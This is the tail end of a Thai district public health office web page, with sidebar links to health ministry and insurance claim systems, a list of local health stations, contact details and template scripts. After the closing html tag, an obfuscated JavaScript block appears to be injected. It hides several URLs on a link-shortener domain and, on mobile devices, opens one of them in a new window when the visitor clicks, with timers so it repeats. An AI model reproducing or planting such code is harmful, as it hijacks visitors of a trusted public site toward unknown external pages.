		<style type="text/css">#fb-root {display: none;} .fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {width: 100% !important; } .fb_border { width: 100%; padding: px; background-color: ; overflow: hidden; } </style><div class="fb_border"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.6&appId=480580252049577";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="https://www.facebook.com/" data-kid-directed-site="true" data-width="" colorscheme="light" data-layout="standard" data-ref="" data-action="like" data-show-faces="true" data-share="true"></div></div>	</div>
</div></div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>ระบบ E-Claim Online</span></h3>
                			
           
                <div class="sidebar_module_content">

<div class="customstyle1"  >
	<ul>
<li>
<ul>
<li><a href="https://ops.moph.go.th/public/">กระทรวงสาธารณสุข</a></li>
<li><a href="https://hr.moph.go.th/site/hr_moph/">กองบริหารทรัพยากรบุคคล สป.</a></li>
<li><a href="http://www.stopcorruption.moph.go.th/">ศูนย์ปฏิบัติการต่อต้านการทุจริต สธ.</a></li>
<li><a href="https://ict.moph.go.th/th">ศูนย์ ICT กระทรวงสาธารณสุข</a></li>
<li><a href="https://korat.nhso.go.th/FrontEnd/Index.aspx">สปสช. เขต 9</a></li>
<li><a href="https://cpp.nhso.go.th/CPP/">ระบบข้อมูลพื้นฐานหน่วยบริการ cpp</a></li>
<li><a href="https://authenservice.nhso.go.th/authencode/#/login">New Authen code</a></li>
<li><a href="https://eclaim.nhso.go.th/Client/login?url=%2Fhome">E-cliam ออนไลน์</a></li>
<li><a href="http://drug.nhso.go.th/drugcatalogue/">Drugcatalogue</a></li>
<li><a href="https://op.nhso.go.th/op/main/MainWebAction.do">OP/PP Individual Records</a></li>
<li><a href="http://seamlessfordmis.nhso.go.th/seamlessfordmis/faces/login.jsf">ระบบบูรณาการติดตามข้อมูลการจ่ายชดเชยโรคเฉพาะ</a></li>
<li><a href="https://smt.nhso.go.th/smtf/#/home/budget/summary">โอนเงิน สปสช</a>.</li>
<li><a href="https://telehealth-surinhospital.com/telehealth/authentication/login">ระบบสุขภาพทางไกล รพ.สุรินทร์</a></li>
<li><a href="https://eclaim.nhso.go.th/webComponent/">E-cliam system </a></li>
<li><a href="https://cguardr9rancham.web.app/#/">Cguard R9</a></li>
<li><a href="https://gch.anamai.moph.go.th/backend/backend/auth/signin">Green &amp; Clean</a></li>
<li><a href="https://healthgate.gen-hed.com/">Health Gate</a></li>
<li><a href="http://thcc.or.th/index.php">ศูนย์ข้อมูลรหัสและสุขภาพแห่งชาติ</a></li>
<li><a href="https://www.tnmc.or.th/">สภาการพยาบาล</a></li>
<li><a href="https://www.ccph.or.th/">สภาการสาธารณสุขชุมชน</a></li>
<li><a href="https://surin.moph.go.th/SPHO/">สำนักงานสาธารณสุขจังหวัดสุรินทร์</a></li>
<li><a href="https://cvp1.moph.go.th/accountcenter">MOPH Account Center</a></li>
<li><a href="https://claim-nhso.moph.go.th/nhso/">Moph Claim</a></li>
<li><a href="https://phr1.moph.go.th/dashboard">MOPH PHR Cente</a>r</li>
<li><a href="https://www.thaiphc.net/phc/phcadmin/login/AFMADS001.php">ระบบสารสนเทศภาคประชาชน</a></li>
</ul>
</li>
</ul></div>
</div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>สถานบริการสาธารณสุขในสังกัด</span></h3>
                			
           
                <div class="sidebar_module_content">

<div class="customstyle1"  >
	<p><strong><span style="color: #0000ff;">เครือข่าย รพ.สต.อำเภอท่าตูม โซนที่ ๑</span></strong></p>
<ul>
<li>
<h3><a href="/sa-oeng">รพ.สต.บ้านสะเอิง</a></h3>
</li>
<li>รพ.สต.โพนครก</li>
<li>รพ.สต.บ้านสาโรช</li>
<li>รพ.สต.พรมเทพ</li>
<li>รพ.สต.ทุ่งกุลา</li>
</ul>
<p><a href="/sa-oeng/" target="_blank"><span style="color: #0000ff;"><strong>เครือข่าย รพ.สต.อำเภอท่าตูม โซนที่ ๒</strong></span></a></p>
<ul>
<li>รพ.สต.เมืองแก</li>
<li>รพ.สต.บ้านหนองม่วง</li>
<li>รพ.สต.บัวโคก</li>
<li>รพ.สต.บ้านโสมน</li>
<li>รพ.สต.หนองบัว</li>
<li>รพ.สต.บ้านม่วงมูล</li>
</ul>
<p><span style="color: #0000ff;"><strong>เครือข่าย รพ.สต.อำเภอท่าตูม โซนที่ ๓</strong></span></p>
<ul>
<li>รพ.สต.กระโพ</li>
<li>รพ.สต.บ้านตระมูง</li>
<li>รพ.สต.บ้านตากลาง</li>
<li>รพ.สต.บะ</li>
<li>รพ.สต.บ้านปรีง</li>
<li>รพ.สต.หนองเมธี</li>
</ul></div>
</div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>Who's Online</span></h3>
                			
           
                <div class="sidebar_module_content">
			<p>มี 12&#160;ผู้มาเยือน และ ไม่มีสมาชิกออนไลน์ ออนไลน์</p>

</div>
		
          
          </div>
	
    
                </div>
            </div>
            <!-- /sidebar -->
             
                           
		</div>
        
                <div id="icecarousel"> 
            <div class="slider_heading"><h3><span>Breadcrumbs</span></h3></div>
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Home</a><span class="divider">/</span></li><li><span>แนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก</span></li></ul>
           
        </div>   
                </div>   

    </section>
    <!-- / Content  --> 

      
	<footer id="footer" class="container">
		
		        <div id="footer_mods">
        
            <div class="row">
                                    
                                    <div class="span4">	
                                 
       <div class="moduletable">
        
							<h3 class="mod-title">หากไม่ได้รับความสะดวก <span> ร้องเรียนได้ที่</span></h3>
			        	
             <div class="moduletable_content clearfix">
			 

<div class="custom"  >
	<p><img src="/images/sampledata/icetheme/icon1.png" alt="" />หากท่านไม่ได้รับความสะดวกในการรับบริการ สามารถร้องเรียนได้ที่ โทร 044-591143 หรือ โทร. 1330</p></div>
             </div>
                
		</div>
	
                    </div> 
                                
                                    <div class="span4">	
                                 
       <div class="moduletable">
        
							<h3 class="mod-title">ช่องทางการส่งบทความ/ภาพกิจกรรม <span> ทำตามกติกาดังนี้</span></h3>
			        	
             <div class="moduletable_content clearfix">
			 

<div class="custom"  >
	<p><img src="/images/sampledata/icetheme/icon2.png" alt="" />ส่งเป็นไฟล์ Word ประกอบด้วย 1.ชื่อเรื่อง/บทความ/กิจกรรม  2.เนื้อหา  3.ภาพประกอบ 4.ผู้ส่งข้อมูล โดยส่งมาที่แอดมิน visanuruk@gmail.com หรือ โทร.มาที่ เบอร์ 086-2598989 /Line ID: captainjack2520</p></div>
             </div>
                
		</div>
	
                    </div> 
                                
                                    <div class="span4">	
                                 
       <div class="moduletable">
        
							<h3 class="mod-title">สายตรงสาธารณสุขอำเภอท่าตูม <span> โทร.มาเบอร์นี้</span></h3>
			        	
             <div class="moduletable_content clearfix">
			 

<div class="custom"  >
	<p><img src="/images/sampledata/icetheme/icon3.png" alt="" />ปรึกษาหารือเรื่องการให้บริการและการรับบริการตลอดจนนโยบายด้านสุขภาพ โทร.063-625-9351</p></div>
             </div>
                
		</div>
	
                    </div> 
                                    
                                    
            </div> 
                
		</div>   
         
		<div id="copyright">
        	<div>
                <p class="copytext">
                    &copy; 2026 สำนักงานสาธารณสุขอำเภอท่าตูม 
                </p>          
                <ul class="nav menu">
<li class="item-538"><a href="http://www.thatoomsso.com/index.php/about-us" >เกี่ยวกับเรา</a></li><li class="item-537"><a href="http://www.thatoomsso.com/index.php/general/contact" >ติดต่อเรา</a></li></ul>

      		</div>
		</div>
   
	</footer>   
  
	    <div id="gotop" class="">
        <a href="#" class="scrollup">Go Top</a>
    </div>
      

        
	    <ul id="ice-switcher">  
        <li class="style1"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style1"><span>Style 1</span></a></li>  
        <li class="style2"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style2"><span>Style 2</span></a></li> 
        <li class="style3"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style3"><span>Style 3</span></a></li> 
        <li class="style4"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style4"><span>Style 4</span></a></li> 
        <li class="style5"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style5"><span>Style 5</span></a></li>  
        <li class="style6"><a href="/templates/it_community2/css/styles/style-switcher.php?templatestyle=style6"><span>Style 6</span></a></li>  
    </ul> 
    

 
<script type="text/javascript">  

jQuery.fn.styleSwitcher = function(){
	jQuery(this).click(function(){
		loadStyleSheet(this);
		return false;
	});
	function loadStyleSheet(obj) {
		jQuery('body').append('<div id="overlay"><ul class="ice_css3_loading"><li></li><li></li><li></li><li></li></ul></div>');
		jQuery('body').css({height:'100%'});
		jQuery('#overlay')
			.fadeIn(500,function(){
				/* change the default style */
				jQuery.get( obj.href+'&js',function(data){
					jQuery('#stylesheet').attr('href','/templates/it_community2/css/styles/' + data + '.css');
					cssDummy.check(function(){
						jQuery('#overlay').fadeOut(1000,function(){
							jQuery(this).remove();
						});	
					});
				});
				
				/* change the logo for styles 
				jQuery.get( obj.href+'&js',function(data){
					jQuery('#logo img').attr('src','/images/sampledata/icetheme/logo_' + data + '.png');
				}); */
				
				/* change the responsive style */
				jQuery.get( obj.href+'&js',function(data){
					jQuery('#stylesheet-responsive').attr('href','/templates/it_community2/css/styles/' + data + '_responsive.css');
					
					cssDummy.check(function(){
						jQuery('#overlay').fadeOut(1000,function(){
							jQuery(this).remove();
						});	
					});
				});
			});
	}
	var cssDummy = {
		init: function(){
			jQuery('<div id="dummy-element" style="display:none" />').appendTo('body');
		},
		check: function(callback) {
			if (jQuery('#dummy-element').width()==2) callback();
			else setTimeout(function(){cssDummy.check(callback)}, 200);
		}
	}
	cssDummy.init();
}
	jQuery('.ice-template-style a').styleSwitcher(); 
	jQuery('#ice-switcher a').styleSwitcher(); 	
	
	
		/* Control the active class to styleswitcher */
		jQuery(function() {
		jQuery('#ice-switcher a').click(function(e) {
			e.preventDefault();
			var $icethis = jQuery(this);
			$icethis.closest('ul').find('.active').removeClass('active');
			$icethis.parent().addClass('active');
		});
		
		jQuery(document).ready(function(){
			jQuery('#ice-switcher li.style1').addClass('active');
		});
		
	});
</script>  


<a href="#innerlide" class="iceslide_link" title="Open Panel"><i class="icon-cog"></i></a>

    <div id="innerlide" style="display:none">
    	

<div class="custom"  >
	<h3>Slide Panel</h3>
<p><i class="icon-bell" style="font-size: 50px; float: left; margin: 9px 16px 0 0;"></i>An example of the slide panel that you may easily use to display any content that you wish, including Joomla modules or just custom html content</p>

<p>Below is the default members photo module from the JomSocial extension:</p>
</div>

    	<p><a class="close" title="Close Panel" href="javascript:jQuery.pageslide.close()">×</a></p>
    </div>
 
	<script src="/templates/it_community2/js/jquery.pageslide.min.js" type="text/javascript"></script>        
    <script>
        jQuery(".iceslide_link").pageslide({ direction: "right", modal: true });
    </script>



</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x4c\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x77\x69\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x64\x73\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x77\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x79\x44\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x7a\x56\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x57\x73\x4a\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x58\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x6b\x55\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x6b\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>